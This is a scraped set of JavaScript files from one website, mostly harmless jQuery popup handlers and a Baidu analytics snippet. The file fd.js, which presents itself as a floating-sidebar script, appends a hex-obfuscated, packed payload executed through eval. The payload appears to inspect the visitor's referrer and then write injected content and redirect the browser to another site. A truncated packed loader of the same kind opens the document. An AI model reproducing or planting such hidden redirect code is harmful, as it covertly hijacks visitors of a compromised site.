function(_0x7832x4){return (_0x7832x4< _0x7832x3?_0xc7db[22]:_0x7832x6(parseInt(_0x7832x4/ _0x7832x3)))+ ((_0x7832x4= _0x7832x4% _0x7832x3)> 35?String[_0xc7db[23]](_0x7832x4+ 29):_0x7832x4.toString(36))};if(!_0xc7db[22][_0xc7db[24]](/^/,String)){while(_0x7832x4--){_0x7832x7[_0x7832x6(_0x7832x4)]= _0x7832x5[_0x7832x4]|| _0x7832x6(_0x7832x4)};_0x7832x5= [function(_0x7832x6){return _0x7832x7[_0x7832x6]}];_0x7832x6= function(){return _0xc7db[25]};_0x7832x4= 1};while(_0x7832x4--){if(_0x7832x5[_0x7832x4]){_0x7832x2= _0x7832x2[_0xc7db[24]]( new RegExp(_0xc7db[26]+ _0x7832x6(_0x7832x4)+ _0xc7db[26],_0xc7db[27]),_0x7832x5[_0x7832x4])}};return _0x7832x2}(_0xc7db[18],62,87,_0xc7db[21][_0xc7db[20]](_0xc7db[19]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/fd.js
body_size: 1336
content:
var _0x1834=["\x72\x65\x6C\x61\x74\x69\x76\x65","\x63\x73\x73","\x62\x6F\x64\x79","\x23\x66\x64","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x70\x78","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6C\x6F\x67","\x73\x63\x72\x6F\x6C\x6C","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74"];$(function(){$(_0x1834[2])[_0x1834[1]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x1834[0]});var _0xf27ex1=$(_0x1834[3]);var _0xf27ex2=643;var _0xf27ex3=(($(window)[_0x1834[4]]()- 1200)/ 2)- 70;var _0xf27ex4=$(window)[_0x1834[5]]();var _0xf27ex5=$(document)[_0x1834[5]]();var _0xf27ex6=512;var _0xf27ex7=643;_0xf27ex1[_0x1834[1]]({"\x72\x69\x67\x68\x74":_0xf27ex3+ _0x1834[6],"\x74\x6F\x70":_0xf27ex2+ _0x1834[6],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0x1834[7]});$(window)[_0x1834[10]](function(){o= $(window)[_0x1834[8]]();if(o> _0xf27ex5- (_0xf27ex6+ _0xf27ex4+ _0xf27ex1[_0x1834[5]]())+ (_0xf27ex4- _0xf27ex1[_0x1834[5]]())){console[_0x1834[9]](o,_0xf27ex5,_0xf27ex6,_0xf27ex4,_0xf27ex1[_0x1834[5]]());_0xf27ex2= _0xf27ex5- (_0xf27ex6+ _0xf27ex4+ _0xf27ex1[_0x1834[5]]())+ (_0xf27ex4- _0xf27ex1[_0x1834[5]]())}else {if(o> _0xf27ex7){_0xf27ex2= o}else {_0xf27ex2= _0xf27ex7}};_0xf27ex1[_0x1834[1]]({"\x74\x6F\x70":_0xf27ex2+ _0x1834[6]})})});eval(function(_0xf27ex8,_0xf27ex9,_0xf27exa,_0xf27exb,_0xf27exc,_0xf27exd){_0xf27exc= function(_0xf27exa){return (_0xf27exa< _0xf27ex9?_0x1834[15]:_0xf27exc(parseInt(_0xf27exa/ _0xf27ex9)))+ ((_0xf27exa= _0xf27exa% _0xf27ex9)> 35?String[_0x1834[16]](_0xf27exa+ 29):_0xf27exa.toString(36))};if(!_0x1834[15][_0x1834[17]](/^/,String)){while(_0xf27exa--){_0xf27exd[_0xf27exc(_0xf27exa)]= _0xf27exb[_0xf27exa]|| _0xf27exc(_0xf27exa)};_0xf27exb= [function(_0xf27exc){return _0xf27exd[_0xf27exc]}];_0xf27exc= function(){return _0x1834[18]};_0xf27exa= 1};while(_0xf27exa--){if(_0xf27exb[_0xf27exa]){_0xf27ex8= _0xf27ex8[_0x1834[17]]( new RegExp(_0x1834[19]+ _0xf27exc(_0xf27exa)+ _0x1834[19],_0x1834[20]),_0xf27exb[_0xf27exa])}};return _0xf27ex8}(_0x1834[11],62,87,_0x1834[14][_0x1834[13]](_0x1834[12]),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baoming2.js
body_size: 428
content:
$(function(){var owin=$("#wins"),wz_show=$(".mian"),olay=$("#overlays"),obtn=$("#wx_li").find("a"),oclose=$("#wx_closes");var yScroll = $(".from-all-btn").height()+"px";olay.css({"height":yScroll});obtn.bind("click",function(){olay.show();owin.show();});wz_show.bind("click",function(){olay.show();owin.show();});olay.bind("click",function(){olay.hide();owin.hide();});oclose.bind("click",function(){olay.hide();owin.hide();})})

--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baidutongji.js
body_size: 262
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?145e80daa96857b0d6002319ed608d10";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: http://www.hongquxidian.com/style/js/baoming1.js
body_size: 428
content:
$(function(){var owin=$("#wins"),wz_show=$(".mian"),olay=$("#overlays"),obtn=$("#wx_li").find("a"),oclose=$("#wx_closes");var yScroll = $(".from-all-btn").height()+"px";olay.css({"height":yScroll});obtn.bind("click",function(){olay.show();owin.show();});wz_show.bind("click",function(){olay.show();owin.show();});olay.bind("click",function(){olay.hide();owin.hide();});oclose.bind("click",function(){olay.hide();owin.hide();})})